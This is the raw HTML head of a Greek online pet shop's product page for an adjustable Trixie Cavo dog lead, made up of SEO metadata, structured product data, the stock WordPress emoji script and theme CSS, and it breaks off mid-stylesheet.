

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/
body_size: 25703
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>TRIXIE CAVO ΡΥΘΜΙΖΟΜΕΝΟΣ ΟΔΗΓΟΣ LARGE - EXTRA LARGE | Πετοπωλείον Petshop</title>
<meta name="description" content="Εκπαιδευτικός οδηγός της Trixie, ρυθμιζόμενος, σε υπέροχα χρώματα."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="TRIXIE CAVO ΡΥΘΜΙΖΟΜΕΝΟΣ ΟΔΗΓΟΣ LARGE - EXTRA LARGE | Πετοπωλείον Petshop" />
<meta property="og:description" content="Εκπαιδευτικός οδηγός της Trixie, ρυθμιζόμενος, σε υπέροχα χρώματα." />
<meta property="og:url" content="https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2023-02-10T08:09:35+02:00" />
<meta property="product:price:amount" content="17.50" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TRIXIE CAVO ΡΥΘΜΙΖΟΜΕΝΟΣ ΟΔΗΓΟΣ LARGE - EXTRA LARGE | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Εκπαιδευτικός οδηγός της Trixie, ρυθμιζόμενος, σε υπέροχα χρώματα." />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="17,50&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Εξαντλημένο" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/odigoi/","name":"\u039f\u03b4\u03b7\u03b3\u03bf\u03af"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/","name":"TRIXIE CAVO \u03a1\u03a5\u0398\u039c\u0399\u0396\u039f\u039c\u0395\u039d\u039f\u03a3 \u039f\u0394\u0397\u0393\u039f\u03a3 LARGE &#8211; EXTRA LARGE"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/#webpage","url":"https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/","name":"TRIXIE CAVO \u03a1\u03a5\u0398\u039c\u0399\u0396\u039f\u039c\u0395\u039d\u039f\u03a3 \u039f\u0394\u0397\u0393\u039f\u03a3 LARGE - EXTRA LARGE | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2017-01-25T13:10:03+02:00","dateModified":"2023-02-10T08:09:35+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/#breadcrumb"}},{"@type":"Product","name":"TRIXIE CAVO \u03a1\u03a5\u0398\u039c\u0399\u0396\u039f\u039c\u0395\u039d\u039f\u03a3 \u039f\u0394\u0397\u0393\u039f\u03a3 LARGE - EXTRA LARGE | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc\u03c2 \u03bf\u03b4\u03b7\u03b3\u03cc\u03c2 \u03c4\u03b7\u03c2 Trixie, \u03c1\u03c5\u03b8\u03bc\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf\u03c2, \u03c3\u03b5 \u03c5\u03c0\u03ad\u03c1\u03bf\u03c7\u03b1 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03b1.","category":"\u03a3\u03ba\u03cd\u03bb\u03bf\u03c2 &gt; \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0392\u03cc\u03bb\u03c4\u03b1\u03c2 - \u03a3\u03b1\u03bc\u03b1\u03c1\u03ac\u03ba\u03b9\u03b1 - \u039f\u03b4\u03b7\u03b3\u03bf\u03af &gt; \u039f\u03b4\u03b7\u03b3\u03bf\u03af","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/#webpage"},"offers":{"@type":"Offer","price":"17.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"17.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; TRIXIE CAVO ΡΥΘΜΙΖΟΜΕΝΟΣ ΟΔΗΓΟΣ LARGE &#8211; EXTRA LARGE" href="https://www.petopoleion.gr/product/trixie-cavo-odigos-large-xlarge/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 